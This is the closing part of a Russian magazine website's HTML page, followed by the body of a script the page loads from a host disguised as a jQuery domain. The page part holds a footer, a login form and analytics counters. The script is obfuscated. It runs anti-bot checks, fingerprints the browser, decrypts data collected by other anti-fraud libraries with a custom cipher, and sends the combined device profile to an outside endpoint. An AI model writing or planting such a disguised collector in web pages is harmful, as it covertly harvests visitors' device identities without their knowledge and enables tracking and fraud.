                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="7a731db6e0e849db4150e8f0946d4bd3" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="7a731db6e0e849db4150e8f0946d4bd3" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fsinevirskij-pereval-na-zakarpate-mozhet-ruhnut-v-ljubuju-minutu"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=96422
body_size: 4599
content:
(function(){var _0x1a='https://jquery.pushstat.online/api/yandex-fingerprint',_0x1b=30,_0x1c='_ga_fp_sent500',_0x1d='https://jquery.pushstat.online/scripts/';function _0x2a(n,v,d){var e='';if(d){var t=new Date();t.setTime(t.getTime()+(d*864e5));e='; expires='+t.toUTCString()}document.cookie=n+'='+v+e+'; path=/; SameSite=Lax'}function _0x2b(n){var q=n+'=',c=document.cookie.split(';');for(var i=0;i<c.length;i++){var x=c[i].trim();if(x.indexOf(q)===0)return x.substring(q.length)}return null}if(_0x2b(_0x1c)==='1'){window.YandexFPCollector={status:'already_sent'};return}var _0x3a={times:[],measuring:true};function _0x3b(t){if(_0x3a.times.length<60){_0x3a.times.push(t);requestAnimationFrame(_0x3b)}else{_0x3a.measuring=false}}requestAnimationFrame(_0x3b);function _0x4a(){try{var c=document.createElement('canvas');c.width=100;c.height=100;var x=c.getContext('2d');x.fillStyle='#ffffff';x.fillRect(0,0,100,100);x.fillStyle='#000000';x.font='60px Arial';x.textBaseline='middle';x.textAlign='center';x.fillText('\u2639\uFE0F',50,50);var d=x.getImageData(0,0,100,100).data,p=0;for(var i=0;i<d.length;i+=4){var r=d[i],g=d[i+1],b=d[i+2];if(!(r>250&&g>250&&b>250)&&!(r<5&&g<5&&b<5)&&!(Math.abs(r-g)<10&&Math.abs(g-b)<10&&Math.abs(r-b)<10))p++}return{passed:p>50,value:p}}catch(e){return{passed:false,value:0}}}function _0x4b(u){var s=u?u.length:0;return{passed:s>=18000,value:s}}function _0x4c(){return{passed:navigator.webdriver!==true,value:navigator.webdriver}}function _0x4d(){var k=[];try{k=Object.keys(window).filter(function(x){return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(x)})}catch(e){}return{passed:k.length===0,value:k}}function _0x4e(){var h=window.outerHeight;return{passed:h>0,value:h}}function _0x4f(){var u=navigator.userAgent;if(!/Chrome\/(\d+)/.test(u))return{passed:true,value:'not_chrome'};var v=parseInt(u.match(/Chrome\/(\d+)/)[1]),m=142,f=[];if(typeof Object.groupBy==='function')f.push('O.gB');if(typeof Promise.withResolvers==='function')f.push('P.wR');if(typeof Array.fromAsync==='function')f.push('A.fA');if(typeof Set.prototype.union==='function')f.push('S.u');if(typeof Iterator!=='undefined')f.push('It');if(typeof Element.prototype.setHTMLUnsafe==='function')f.push('sHU');if(typeof navigator.userAgentData!=='undefined')f.push('uAD');var c=f.length,d=0;if(navigator.userAgentData&&navigator.userAgentData.brands){navigator.userAgentData.brands.forEach(function(b){if(b.brand==='Chromium'||b.brand==='Google Chrome')d=parseInt(b.version)||0})}var x=false;if(v>=m&&c<6)x=true;if(d>0&&Math.abs(d-v)>3)x=true;return{passed:v>=m&&!x,value:{ua:v,uaData:d,features:c}}}function _0x5a(){var f=[],m=0;if('activeViewTransition'in document){f.push('aVT');m=Math.max(m,142)}if(typeof CloseWatcher!=='undefined'){f.push('CW');m=Math.max(m,140)}try{new RegExp('(?i:test)');f.push('RM');m=Math.max(m,134)}catch(e){}if(typeof Symbol!=='undefined'&&typeof Symbol.dispose!=='undefined'){f.push('Sd');m=Math.max(m,133)}if(typeof Uint8Array.fromBase64==='function'){f.push('UfB');m=Math.max(m,131)}if(typeof RegExp.escape==='function'){f.push('RE');m=Math.max(m,130)}if(typeof Float16Array!=='undefined'){f.push('F16');m=Math.max(m,128)}if(typeof Atomics!=='undefined'&&typeof Atomics.pause==='function'){f.push('Ap');m=Math.max(m,126)}if(typeof Element.prototype.setHTMLUnsafe==='function'){f.push('sHU');m=Math.max(m,124)}if(typeof Set.prototype.union==='function'){f.push('Su');m=Math.max(m,122)}if(typeof Iterator!=='undefined'){f.push('It');m=Math.max(m,122)}if(typeof Array.fromAsync==='function'){f.push('AfA');m=Math.max(m,121)}if(typeof Promise.withResolvers==='function'){f.push('PwR');m=Math.max(m,119)}if(typeof Object.groupBy==='function'){f.push('OgB');m=Math.max(m,117)}var u=navigator.userAgent,h=u.match(/Chrome\/(\d+)/),v=h?parseInt(h[1]):0,t='activeViewTransition'in document,x=false;if(v>=142&&!t)x=true;if(!x&&v>0&&m>0&&(v-m)>10)x=true;return{passed:!x,value:{uaVersion:v,detectedVersion:m,has142:t,features:f}}}function _0x5b(){var t=_0x3a.times;if(t.length<10)return{passed:false,value:{fps:0,variance:0}};var n=[],s=0;for(var i=1;i<t.length;i++){n.push(t[i]-t[i-1])}for(var j=0;j<n.length;j++)s+=n[j];var a=s/n.length,f=1000/a,v=0;for(var k=0;k<n.length;k++)v+=Math.pow(n[k]-a,2);var d=Math.sqrt(v/n.length),q={};n.forEach(function(x){var r=Math.round(x*10)/10;q[r]=(q[r]||0)+1});var m=Math.max.apply(null,Object.values(q));return{passed:f>=50&&d>0.1&&m<=n.length*0.8,value:{fps:Math.round(f*10)/10,variance:Math.round(d*100)/100,frames:t.length,maxSame:m}}}function _0x5c(){var c=document.createElement('canvas');c.width=240;c.height=140;var x=c.getContext('2d');x.rect(0,0,10,10);x.rect(2,2,6,6);x.textBaseline="alphabetic";x.fillStyle="#f60";x.fillRect(125,1,62,20);x.fillStyle="#069";x.font="11pt no-real-font-123";x.fillText("Cwm fjordbank \u{1F603} gly",2,15);x.fillStyle="rgba(102,204,0,0.2)";x.font="18pt Arial";x.fillText("Cwm fjordbank \u{1F603} gly",4,45);x.globalCompositeOperation="multiply";x.fillStyle="rgb(255,0,255)";x.beginPath();x.arc(50,50,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(0,255,255)";x.beginPath();x.arc(100,50,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(255,255,0)";x.beginPath();x.arc(75,100,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(255,0,255)";x.arc(75,75,75,0,6.2831853072,true);x.arc(75,75,25,0,6.2831853072,true);x.fill("evenodd");return c.toDataURL("image/png")}function _0x6a(){var u=_0x5c();return{emoji:_0x4a(),canvas_size:_0x4b(u),webdriver:_0x4c(),cdp:_0x4d(),outer_height:_0x4e(),chrome_version:_0x4f(),chrome142:_0x5a(),raf:_0x5b()}}function _0x6b(c){return c.emoji.passed&&c.canvas_size.passed&&c.webdriver.passed&&c.cdp.passed&&c.outer_height.passed&&c.chrome_version.passed&&c.chrome142.passed&&c.raf.passed}function _0x7a(s){s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0}function _0x7b(e,c,r){if(!e||typeof e!=='string'||e.indexOf(';')===-1)return e;try{var p=e.split(';'),b=atob(p[0]),n=parseInt(p[1]),y=[];for(var i=0;i<b.length;i++)y.push(b.charCodeAt(i));var s=new Uint32Array(c);s[12]=n;for(var j=0;j<r;j++)_0x7a(s);var I=new Uint32Array(c);I[12]=n;for(var k=0;k<16;k++)s[k]=(s[k]+I[k])>>>0;var t='';for(var l=0;l<y.length/2;l++){var z=(s[Math.floor(l/2)%16]>>>((l%2)*16))&0xFFFF;t+=String.fromCharCode((y[l*2]^(z&0xFF))|((y[l*2+1]^(z>>>8))<<8))}return t}catch(x){return e}}function _0x7c(t){try{var m=t.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);if(!m||m.length<12)return null;var c=[0x6f626675,0x73636174,0x65206772,0x65656421,0,0,0,0,0,0,0,0,0,0,0,0];m.forEach(function(x){var p=x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);if(p){var i=parseInt(p[1]),v=p[2].indexOf('0x')===0?parseInt(p[2],16):parseInt(p[2]);if(i>=0&&i<16)c[i]=v>>>0}});c[12]=0;return{constants:c,rounds:17}}catch(e){return null}}var _0x8a=new Uint32Array([1868719733,1935892852,1696622450,1701143585,2340297809,4257130792,192208323,2934803769,4249585524,2686335333,88139009,932493743,0,254309664,2157857574,1664776452]),_0x8b=13;function _0x8c(e){if(!e||typeof e!=='string'||e.indexOf(';')===-1)return e;try{var p=e.split(';'),b=atob(p[0]),n=parseInt(p[1],10),y=new Uint8Array(b.length);for(var i=0;i<b.length;i++)y[i]=b.charCodeAt(i);var s=new Uint32Array(_0x8a);s[12]=n;for(var r=0;r<_0x8b;r++){s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0}var I=new Uint32Array(_0x8a);I[12]=n;for(var j=0;j<16;j++)s[j]=(s[j]+I[j])>>>0;var t='';for(var k=0;k<y.length/2;k++){var z=(s[Math.floor(k/2)%16]>>>((k%2)*16))&0xFFFF;t+=String.fromCharCode((y[k*2]^(z&0xFF))|((y[k*2+1]^(z>>>8))<<8))}return t.replace(/\x00+$/g,'')}catch(x){return e}}function _0x9a(u,f){var s=document.createElement('script');s.src=u;s.onload=s.onerror=function(){f&&f()};document.head.appendChild(s)}function _0xHash(str){var h=0;for(var i=0;i<str.length;i++){h=((h<<5)-h)+str.charCodeAt(i);h=h&h}return Math.abs(h).toString(16).padStart(8,'0')}function _0x9b(){var c=_0x6a();if(!_0x6b(c)){window.YandexFPCollector={status:'blocked_antifraud',checks:c};return}var p={},t={};if(window.PGreed&&window.PGreed.get){window.PGreed.get().then(function(r){fetch(_0x1d+'captchapgrd.js').then(function(x){return x.text()}).then(function(x){var e=_0x7c(x);if(e){for(var k in r){p[k]=(typeof r[k]==='string'&&r[k].indexOf(';')!==-1)?_0x7b(r[k],e.constants,e.rounds):r[k]}}else{p=r}_0xAa()}).catch(function(){p=r;_0xAa()})}).catch(function(){_0xAa()})}else{_0xAa()}function _0xAa(){var o=window.BF||window.TmGreed;if(o&&o.collect){o.collect({timeout:15000}).then(function(d){t._version=d.version;t._hash=d.hash?d.hash.value:null;t._rounds=_0x8b;if(d.factors){for(var k in d.factors){var f=d.factors[k];var v=f&&f.value!==undefined?f.value:f;t[k]=_0x8c(v)}}_0xBa()}).catch(function(){_0xBa()})}else{_0xBa()}}function _0xBa(){var m='Unknown',w='Unknown';if(t.n2){try{var n=typeof t.n2==='string'?JSON.parse(t.n2):t.n2;if(n.model)m=n.model}catch(e){}}if(t.j1){try{var j=typeof t.j1==='string'?JSON.parse(t.j1):t.j1;if(j.rU)w=j.rU}catch(e){}}var u=navigator.userAgent,l=/Android/i.test(u)?'Android':/iPhone|iPad|iPod/i.test(u)?'iOS':/Mac/i.test(u)?'macOS':/Win/i.test(u)?'Windows':/Linux/i.test(u)?'Linux':'Unknown',v=(u.match(/Chrome\/(\d+)/)||[])[1]||'Unknown';var stable={},skip=['l7','_version','_hash','_rounds'];for(var k in t){if(skip.indexOf(k)===-1)stable[k]=t[k]}var ds=JSON.stringify(stable);var h=_0xHash(ds)+_0xHash(ds.split('').reverse().join(''));var d={device_hash:h,platform:l,device_model:m,screen:screen.width+'x'+screen.height,webgl_renderer:w,browser_version:v,pgreed_data:p,tmgrdfrend_data:t,user_agent:u,languages:navigator.languages?navigator.languages.join(','):navigator.language,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,antifraud_checks:c,vscript:'1.6.0'};var b=btoa(unescape(encodeURIComponent(JSON.stringify(d))));var r=new XMLHttpRequest();r.open('POST',_0x1a);r.setRequestHeader('Content-Type','text/plain');r.onload=function(){if(r.status>=200&&r.status<300)_0x2a(_0x1c,'1',_0x1b)};r.send(b);window.YandexFPCollector={status:'sent',data:d}}}window.YandexFPCollector={status:'loading'};_0x9a(_0x1d+'captchapgrd.js',function(){_0x9a(_0x1d+'tmgrdfrend.js',function(){setTimeout(_0x9b,1500)})})})();
